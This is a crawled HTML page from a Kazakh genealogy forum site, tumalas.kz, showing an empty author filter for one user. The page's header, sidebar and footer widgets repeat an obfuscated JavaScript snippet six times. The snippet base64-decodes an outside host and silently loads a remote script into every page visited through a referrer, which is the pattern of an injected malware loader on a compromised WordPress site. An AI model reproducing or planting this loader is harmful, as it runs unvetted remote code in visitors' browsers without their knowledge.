

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/forum/?user=asset84&filter=all
body_size: 7850
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>Шежіре форум - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. "/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/forum/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шежіре форум - tumalas.kz" />
<meta property="og:description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. " />
<meta property="og:url" content="https://tumalas.kz/forum/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. " />
<meta name="twitter:title" content="Шежіре форум - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://tumalas.kz/forum/#webpage","url":"https://tumalas.kz/forum/","inLanguage":"en-GB","name":"\u0428\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"},"datePublished":"2016-02-07T09:15:11+00:00","dateModified":"2016-02-13T06:14:43+00:00","description":"\u0428\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c. \u0428\u0435\u0436\u0456\u0440\u0435 \u0442\u0443\u0440\u0430\u043b\u044b \u0441\u04b1\u0440\u0430\u049b\u0442\u0430\u0440 \u0436\u04d9\u043d\u0435 \u0436\u0430\u0443\u0430\u043f\u0442\u0430\u0440 \u0448\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c\u0434\u0430 \u043a\u04e9\u0440\u0456\u043d\u0435\u0434\u0456.\u00a0"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="alternate" type="application/json" href="https://tumalas.kz/wp-json/wp/v2/pages/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
<link rel='shortlink' href='https://tumalas.kz/?p=242' />
<link rel="alternate" type="application/json+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fforum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fforum%2F&#038;format=xml" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="archive page-template-default page page-id-242 wp-custom-logo list-dwqa-question  narrow-978">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-242 current_page_item menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/" aria-current="page">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Archives</h1>
																						</div>
											</div>
				</div>
				



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Автор "asset84"</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="1ed4a43dcd" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/forum/?user=asset84&#038;filter=all" class="active">Вопросы</a><a href="/forum/?user=asset84&#038;filter=subscribes" class="">Подписки</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/forum/?user=asset84&#038;filter=all&#038;sort=views">Просмотры</option><option value="/forum/?user=asset84&#038;filter=all&#038;sort=answers">Ответы</option><option value="/forum/?user=asset84&#038;filter=all&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-alert dwqa-alert-info">Извините, ничего не подходит для такого набора фильтров</div></div><div class="dwqa-questions-footer"></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Сұрақтардың категориясы</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/question/category/uly">Ұлы жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/orta">Орта жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/kishi">Кіші жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/zhuzden-tis">Жүзден тыс рулар</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/website">Сайт туралы</a>
</li>

</ul></div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php"};
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>








<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"37ac22f7d4"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_787a5ea7fb51fe0ee48c0bcc728c96da.js"></script></body>
</html>
